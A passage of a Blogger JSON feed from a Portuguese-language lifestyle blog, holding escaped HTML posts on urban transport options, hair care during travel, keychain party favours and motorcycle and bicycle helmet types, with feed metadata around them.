\/\u003E\u003Cbr \/\u003EDependência de horários fixos. \u003Cbr \/\u003ESuperlotação nos horários de pico. \u003Cbr \/\u003EMenor conforto e privacidade. \u003Cbr \/\u003E\u003Cbr \/\u003E👉 \u003Cb\u003ECusto médio: \u003C\/b\u003Evariável por tarifa ou app. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EQual o Melhor Transporte para Você? \u003C\/h3\u003EA escolha ideal depende do seu estilo de vida, distância percorrida e orçamento.\u003Cbr \/\u003E Se o foco é economia e sustentabilidade, bicicletas e scooters elétricas são ótimas opções.\u003Cbr \/\u003E Para rapidez e praticidade, as motos ganham vantagem.\u003Cbr \/\u003E E se o objetivo é conforto e segurança, o carro continua sendo a melhor escolha.\u003Cbr \/\u003E Independentemente do meio escolhido, priorize sempre a segurança, use capacete quando necessário, e mantenha o veículo em boas condições. \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EQuer economizar, se mover com liberdade e ainda cuidar do planeta?\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERepense seu transporte e descubra o equilíbrio entre custo, conforto e mobilidade, o segredo para uma rotina mais leve e inteligente!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Qual transporte acha melhor para você? Conta aí nos comentários.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4018935444584195300\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/qual-tipo-de-transporte-urbano-escolher.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4018935444584195300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4018935444584195300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/qual-tipo-de-transporte-urbano-escolher.html","title":"Qual Tipo de Transporte Urbano Escolher"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeLL5cYnbrDSBjp3keyBA1a4ZXdKicVYnrtKToMBtV-2C42UI4s2F-rcu2_XpryRnKcV7_iBBVDfDuWTJZRk9eTbQwz0xJgY6xNU8B1zeRDS9-TaFk9qrfCdEtMihRDk5fW7DRE3iZXy0OwVDwHhlUUwLvtqnfWWhbF9oy1DjFlz9VqJDHhzvNg-Km0g\/s72-c\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8926225008191826935"},"published":{"$t":"2025-10-06T10:00:00.001-03:00"},"updated":{"$t":"2025-10-28T21:49:52.192-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabelos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"}],"title":{"type":"text","$t":"Cuidados Com os Cabelos em Viagens"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUjllRSQN9E0qxUYmeRmwV9LDwF26Te5JUTp2OBSVKYvwZPLwAL1fhjmAfwdENM6trkEM0ToNFwvUZmblT6NyIfg5idgUnA16HRobe_Vb4k5UGQ4OxMNR8pUz6YOFa2qTJ1Skd-TcHLFqMdAFp6U31JDmQ1mmPhksFsNvDx-AwCKNt9Dy-xXMNri2ivs\/s600\/Cuidados%20Com%20os%20Cabelos%20em%20Viagens.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cuidados Com os Cabelos em Viagens\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUjllRSQN9E0qxUYmeRmwV9LDwF26Te5JUTp2OBSVKYvwZPLwAL1fhjmAfwdENM6trkEM0ToNFwvUZmblT6NyIfg5idgUnA16HRobe_Vb4k5UGQ4OxMNR8pUz6YOFa2qTJ1Skd-TcHLFqMdAFp6U31JDmQ1mmPhksFsNvDx-AwCKNt9Dy-xXMNri2ivs\/s16000\/Cuidados%20Com%20os%20Cabelos%20em%20Viagens.jpg\" title=\"Cuidados Com os Cabelos em Viagens\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos falar sobre cuidados com os cabelos em viagem?\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003ECuidados com os Cabelos em Viagens\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EQuando estamos viajando, queremos curtir ao máximo e aproveitar cada momento e, claro, sem perder o charme e o cuidado com os fios. A verdade é que dá, sim, para manter o cabelo bonito mesmo fora de casa, sem precisar gastar muito tempo com ele. É só saber equilibrar praticidade e atenção!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPrimeiro, precisamos entender que um cabelo bonito começa antes da viagem. Isso inclui preparar os fios para enfrentar mudanças de clima, exposição ao sol, vento, piscina, praia e até a água diferente da que estamos acostumadas, sim algumas regiões têm a água salobra ou mais 'pesada' com algum mineral.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAntes de viajar: fortaleça os fios\u003C\/h3\u003ESe for fazer algum processo químico — como luzes, coloração, \u003Ca href=\"https:\/\/myphios.com.br\/menu\/tratamento-capilar1\/\" target=\"_blank\"\u003Ebotox \u003C\/a\u003Eou progressiva, evite deixar para a última hora. O ideal é realizar qualquer procedimento pelo menos 15 dias antes da viagem, para dar tempo de o cabelo se recuperar e, se algo sair do esperado, ter tempo para corrigir. \u003Cbr \/\u003E\u003Cbr \/\u003EAlém disso, faça um cronograma capilar leve nas semanas que antecedem a viagem. Foque em hidratação e nutrição para garantir que os fios estejam saudáveis, com brilho e resistentes às agressões externas. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDurante a viagem: adapte-se ao clima \u003C\/h3\u003ENosso cabelo reage de formas diferentes conforme o clima.\u003Cbr \/\u003E Se o destino for frio, o ar seco tende a aumentar o frizz e causar falta de brilho. Aposte em óleos capilares e produtos antifrizz, além de uma boa umectação noturna. \u003Cbr \/\u003E\u003Cbr \/\u003EJá em locais quentes e ensolarados, o problema costuma ser o ressecamento e a exposição ao sol. Nesse caso, o ideal é investir em produtos com proteção UV e fazer hidratações rápidas, mesmo durante a viagem. Uma boa dica é levar máscaras de tratamento em sachê, que ocupam pouco espaço na mala e salvam o cabelo em minutos. \u003Cbr \/\u003E \u003Cbr \/\u003EDica extra: se for curtir piscina ou mar, aplique um pouco de creme de pentear ou óleo leve antes de entrar na água. Isso cria uma camada protetora que evita que o sal e o cloro penetrem nos fios. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECuidados práticos para manter o visual\u003C\/h3\u003EMesmo longe de casa, dá para manter os cuidados com praticidade. Leve sempre: \u003Cbr \/\u003E\u003Cbr \/\u003E📌Shampoo e condicionador próprios para o seu tipo de cabelo (evite usar os do hotel); \u003Cbr \/\u003E📌Leave-in com protetor térmico e solar; \u003Cbr \/\u003E 📌Escova compacta e elásticos macios; \u003Cbr \/\u003E 📌Óleo capilar pequeno (perfeito para aplicar nas pontas ressecadas). \u003Cbr \/\u003E\u003Cbr \/\u003EE lembre-se: o cabelo também precisa de descanso. Se for usar secador ou chapinha, tente reduzir a frequência. Deixe os fios secarem naturalmente sempre que possível — o resultado é um visual mais leve e natural, perfeito para os dias de viagem. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EApós a viagem: cuide do pós-viagem\u003C\/h3\u003EApós dias de sol, vento, mar e diferentes tipos de água, é importante recuperar a saúde do cabelo. Assim que voltar, faça um tratamento mais profundo de hidratação e reconstrução, para repor tudo o que os fios perderam durante a viagem. \u003Cbr \/\u003E\u003Cbr \/\u003ESe o cabelo estiver muito ressecado, aposte em máscaras nutritivas e, se necessário, corte as pontinhas para devolver o aspecto saudável.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EViajar é uma delícia, e cuidar do cabelo não precisa ser um peso na mala.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECom planejamento, produtos certos e alguns truques simples, dá para manter os fios lindos e brilhantes durante toda a viagem — e ainda voltar para casa com o cabelo impecável nas fotos.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPorque cuidar de si mesma também faz parte de aproveitar cada momento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Tem algum truque para cuidar dos cabelos na viagem?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8926225008191826935\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/11\/cuidados-com-os-cabelos-em-viagem.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8926225008191826935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8926225008191826935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/11\/cuidados-com-os-cabelos-em-viagem.html","title":"Cuidados Com os Cabelos em Viagens"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXUjllRSQN9E0qxUYmeRmwV9LDwF26Te5JUTp2OBSVKYvwZPLwAL1fhjmAfwdENM6trkEM0ToNFwvUZmblT6NyIfg5idgUnA16HRobe_Vb4k5UGQ4OxMNR8pUz6YOFa2qTJ1Skd-TcHLFqMdAFp6U31JDmQ1mmPhksFsNvDx-AwCKNt9Dy-xXMNri2ivs\/s72-c\/Cuidados%20Com%20os%20Cabelos%20em%20Viagens.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6572846810788808408"},"published":{"$t":"2025-09-29T10:00:00.004-03:00"},"updated":{"$t":"2025-09-30T15:41:06.000-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lembrancinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Modelos de Chaveiro Para Lembrancinhas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAEcOxQOaIsgnSiSiSDVt-g5er35RFHDxNaOlTqntrhmws5UtuLUhdVZTosNRO9JoVwWPUpw4vJnUEcSfWUEKuZf5mVT8J2-Asi-yu7VSZRtY61dXKKVTPjZxVOcmBPBsT0Y6PGDPSnh8r0L7s9m4ohe2hNmZVK7CKjdV7zRXh7DEeHlNyMwoB0xKh58\/s600\/Modelos%20de%20Chaveiro%20Para%20Lembrancinhas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modelos de Chaveiro Para Lembrancinhas\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAEcOxQOaIsgnSiSiSDVt-g5er35RFHDxNaOlTqntrhmws5UtuLUhdVZTosNRO9JoVwWPUpw4vJnUEcSfWUEKuZf5mVT8J2-Asi-yu7VSZRtY61dXKKVTPjZxVOcmBPBsT0Y6PGDPSnh8r0L7s9m4ohe2hNmZVK7CKjdV7zRXh7DEeHlNyMwoB0xKh58\/s16000\/Modelos%20de%20Chaveiro%20Para%20Lembrancinhas.jpg\" title=\"Modelos de Chaveiro Para Lembrancinhas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de presentes criativos e empreendedorismo?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EModelos de Chaveiro Para Lembrancinhas\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EDar lembrancinhas é uma forma carinhosa de marcar momentos especiais, seja com seus amigos ou clientes, caso você seja um empreendedor. Casamentos, aniversários, eventos informais, formaturas e até mesmo ações de empresas com clientes ficam ainda mais memoráveis quando vêm acompanhados de um detalhe simples, mas cheio de significado. E entre tantas opções, os chaveiros personalizados são uma escolha prática, útil que agrada a todos.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor que escolher chaveiros como lembrancinhas?\u003C\/h3\u003EOs chaveiros são presentes versáteis, funcionais e podem ser adaptados a diferentes estilos e orçamentos. Além disso, têm a vantagem de estar sempre à mão, acompanhando o dia a dia da pessoa, o que faz com que a lembrança esteja presente por muito mais tempo. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EO que fazer para seu chaveiro não ficar na gaveta?\u003C\/h3\u003E\u003Cdiv\u003EPara garantir que sua lembrancinha seja mesmo usada, o ideal é saber uma arte atrativa que tenha seus dados, mas não seja apelativo. Em vez de uma logo grande, foto de pessoas ou nome da empresa, procure colocar algo fofo, significativo, engraçado ou frases. Deixe sua logo no cantinho, como um detalhe. Assim as pessoas vão usar e quando perguntarem vão falar da sua festa ou empresa.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EModelos de chaveiros para lembrancinhas:\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros de acrílico \u003C\/h3\u003EClássicos e econômicos, podem ser feitos em diversos formatos e cores. Perfeitos para chás e bodas, eventos escolares e feiras promocionais. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros de MDF \u003C\/h3\u003ECom cortes a laser e personalização em gravação ou pintura, dão um ar mais artesanal e delicado. São ótimos para casamentos e lembranças de formatura. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros de couro ou courino \u003C\/h3\u003EElegantes e duráveis, trazem um toque sofisticado. Costumam ser usados em lembrancinhas corporativas, brindes para clientes ou mesmo eventos mais formais. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros de resina ou biscuit \u003C\/h3\u003EPodem ser moldados em diferentes formatos, desde personagens infantis até flores ou símbolos. Ideais para festas infantis e celebrações temáticas. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros metálicos\u003C\/h3\u003EResistentes e sofisticados, podem ser gravados a laser com nomes, datas ou logotipos. São ideais para eventos corporativos, brindes de fidelização e lembranças de formaturas. Além da durabilidade, passam uma sensação de exclusividade. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros tipo botton\u003C\/h3\u003EColoridos e personalizados com imagens, frases ou personagens, são leves e econômicos. São feitos com a mesma \u003Ca href=\"https:\/\/www.kitbutton.com.br\/\" target=\"_blank\"\u003Emáquina de bottons\u003C\/a\u003E, então dá para fazer um pequeno kit com chaveiro, broche e até espelho com o mesmo design. São muito usados em festas infantis, eventos escolares e campanhas promocionais, agradam pela criatividade e variedade de estampas possíveis.\u003Ch3 style=\"text-align: left;\"\u003EChaveiros de feltro e crochê\u003C\/h3\u003EFeitos à mão e muito fofos, combinam com lembrancinhas de maternidade, chá de bebê e festas infantis. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChaveiros multifuncionais\u003C\/h3\u003ECom abridor de garrafa, lanterna ou até pen drive, são lembranças úteis e modernas. Uma ótima opção para empresas que querem presentear clientes ou colaboradores. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EQuanto investir?\u003C\/h3\u003EO valor dos chaveiros para lembrancinhas pode variar conforme o material e a personalização. Há opções que custam menos de R$ 1,00 cada até modelos mais sofisticados, acima de R$ 15,00 a unidade. O ideal é definir o orçamento por convidado ou cliente e escolher o modelo que melhor se encaixa. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo entregar os chaveiros?\u003C\/h3\u003EA apresentação faz toda a diferença. Saquinhos de organza, caixinhas personalizadas, tags com o nome do evento ou até embalagens ecológicas elevam a lembrancinha, transformando o simples chaveiro em algo ainda mais especial. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EOs chaveiros para lembrancinhas são práticos, acessíveis e versáteis. Com tantas opções de materiais e modelos, é possível criar algo único que combine com o estilo da festa ou do negócio.\u003Cbr \/\u003E\u003Cbr \/\u003EGostaram das dicas? Qual o modelo de chaveiro acha melhor? Para qual situação você gostaria de dar um chaveirinho de lembrança?\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6572846810788808408\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-chaveiro-para-lembrancinhas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6572846810788808408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6572846810788808408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-chaveiro-para-lembrancinhas.html","title":"Modelos de Chaveiro Para Lembrancinhas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAEcOxQOaIsgnSiSiSDVt-g5er35RFHDxNaOlTqntrhmws5UtuLUhdVZTosNRO9JoVwWPUpw4vJnUEcSfWUEKuZf5mVT8J2-Asi-yu7VSZRtY61dXKKVTPjZxVOcmBPBsT0Y6PGDPSnh8r0L7s9m4ohe2hNmZVK7CKjdV7zRXh7DEeHlNyMwoB0xKh58\/s72-c\/Modelos%20de%20Chaveiro%20Para%20Lembrancinhas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6001858537241161203"},"published":{"$t":"2025-09-24T10:00:00.001-03:00"},"updated":{"$t":"2025-09-30T22:01:36.094-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Segurança"}],"title":{"type":"text","$t":"Modelos de Capacetes - Qual o Indicado Para Você?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQ60zhX28Mngh4DFubLCvxmItDfw7IaQZD35gxDROuq4vCp-ZdmHVkkfHK-JBXVbJl82EKnpeaCshmoAb_lzcipS2I6676RSbk9yQaUgkRqxw3R7AkGwCbpiiIrcx7-eygWMZ6u5EuYzbgn9U12XSJf6jPlyPlUDeD7yZrI9e1Q5Jiaciw__B4iIvXBA\/s600\/Modelos%20de%20Capacetes%20-%20Qual%20o%20Indicado%20Para%20Voc%C3%AA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modelos de Capacetes - Qual o Indicado Para Você?\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibQ60zhX28Mngh4DFubLCvxmItDfw7IaQZD35gxDROuq4vCp-ZdmHVkkfHK-JBXVbJl82EKnpeaCshmoAb_lzcipS2I6676RSbk9yQaUgkRqxw3R7AkGwCbpiiIrcx7-eygWMZ6u5EuYzbgn9U12XSJf6jPlyPlUDeD7yZrI9e1Q5Jiaciw__B4iIvXBA\/s16000\/Modelos%20de%20Capacetes%20-%20Qual%20o%20Indicado%20Para%20Voc%C3%AA.jpg\" title=\"Modelos de Capacetes - Qual o Indicado Para Você?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de segurança e bem-estar?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EModelos de Capacetes - Qual o Indicado Para Você? Segurança e Estilo em Duas Rodas\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EO capacete é o item de segurança mais importante para quem anda de moto, bicicleta ou patinete elétrico. Mas além de proteger, ele também pode ser uma forma de expressar estilo e personalidade. Existem diversos modelos de capacetes no mercado, cada um com características próprias, indicados para diferentes perfis e situações. Quer entender melhor os tipos de capacetes, para que servem e quem deve usá-los?\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Aberto (Open Face ou Jet) \u003C\/h3\u003EO modelo aberto é muito usado por motociclistas urbanos e ciclistas, ideal para quem busca conforto em trajetos curtos. Ele cobre apenas a parte superior e lateral da cabeça, deixando o rosto totalmente exposto. Por ser mais leve e arejado, é ótimo para dias quentes e dá um ar estiloso. No entanto, não oferece a mesma proteção para o rosto e o queixo em caso de impacto. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Fechado (Integral)\u003C\/h3\u003EEsse modelo de \u003Ca href=\"https:\/\/www.zelao.com.br\/capacetes\/feminino\" target=\"_blank\"\u003Ecapacete fechado feminino\u003C\/a\u003E ou masculino é mais seguro, indicado para rodovias, pilotos esportivos ou quem não abre mão de máxima proteção. Ele cobre toda a cabeça, incluindo o queixo, garantindo maior isolamento acústico e proteção contra o vento e poeira. Apesar de ser mais pesado e menos ventilado, é o preferido de quem roda por longas distâncias. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Escamoteável (Modular)\u003C\/h3\u003EPerfeito para quem gosta de versatilidade, o capacete modular pode ser usado como aberto ou fechado, já que possui um mecanismo que permite levantar a parte frontal. É bastante prático para quem viaja e precisa conversar ou fazer paradas rápidas sem tirar o capacete. Seu ponto negativo é o peso, um pouco maior que os modelos tradicionais. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Off-Road\u003C\/h3\u003EVoltado para esportes como motocross e trilhas, o capacete off-road tem design alongado no queixo e pala superior para proteger do sol, da lama e da poeira. Sua ventilação é excelente, o que o torna muito confortável em terrenos acidentados. No entanto, ele não costuma vir com viseira, por isso é necessário usar óculos de proteção. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Híbrido (Dual Sport)\u003C\/h3\u003EEsse modelo é a mistura perfeita entre o off-road e o integral, indicado para quem transita entre a cidade e estradas de terra. Ele vem geralmente com viseira e pala, unindo praticidade e segurança em diferentes cenários. É versátil e muito confortável, mas pode ter um custo mais elevado em relação a outros modelos. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Retrô ou Vintage\u003C\/h3\u003EPara os apaixonados pelo estilo clássico, o retrô ou vintage é uma ótima escolha. Inspirado em décadas passadas, ele aparece em formatos abertos ou semi-abertos e combina muito bem com custom bikes e scooters. Seu charme é indiscutível, mas a proteção não é tão completa quanto a de um capacete fechado. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete Infantil\u003C\/h3\u003EAs crianças também precisam de segurança, e existem modelos específicos para elas. Mais leves e em tamanhos reduzidos, os capacetes infantis trazem conforto e muitas vezes estampas coloridas ou personagens divertidos. São ideais para moto, bicicleta, skate ou patinete. A atenção necessária aqui é que precisam ser trocados conforme a criança cresce. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECapacete de Ciclismo e Patinete\u003C\/h3\u003EMuito usados no dia a dia das grandes cidades, esses capacetes são leves, ventilados e projetados para impactos menores. Eles garantem conforto e boa respirabilidade, sendo indispensáveis para quem pedala ou utiliza patinetes elétricos. Porém, não substituem a proteção de um capacete de moto. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESegurança em Primeiro Lugar, Estilo em Segundo!\u003C\/h3\u003EIndependentemente do modelo, o capacete deve sempre ter certificação de segurança e estar no tamanho correto para o usuário. A boa notícia é que hoje em dia existem opções modernas, cheias de estilo, cores e acabamentos que permitem unir proteção e personalidade. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EE você, já sabe qual modelo combina mais com o seu estilo de vida? Gostou das dicas? Qual seu preferido?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6001858537241161203\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-capacetes-qual-o-indicado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6001858537241161203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6001858537241161203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/modelos-de-capacetes-qual-o-indicado.html","title":"Modelos de Capacetes - Qual o Indicado Para Você?"}],"author":[{"name":{"$t":"Alécia 